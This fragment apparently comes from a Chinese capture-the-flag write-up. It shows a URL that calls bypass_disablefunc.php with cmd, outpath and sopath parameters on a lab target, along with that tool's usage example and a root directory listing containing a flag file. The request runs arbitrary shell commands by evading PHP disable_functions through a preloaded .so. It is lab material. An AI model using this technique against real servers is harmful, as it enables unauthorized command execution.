 不安全 111.198.29.45:47064/bypass_disablefunc.php?cmd=ls%20/&outpath=/tmp/xx&sopath=/var/www/html/bypass_disablefunc_x64.so
应用 flask 工具使用 绕过 中间件 CTF平台 提权 漏洞靶机 web安全 未授权 论坛&博客 密码学 算法 权限维持 内网渗透&MSF 系统
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: ls / > /tmp/xx 2>&1
output:
bd_build
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
tmp
usr
var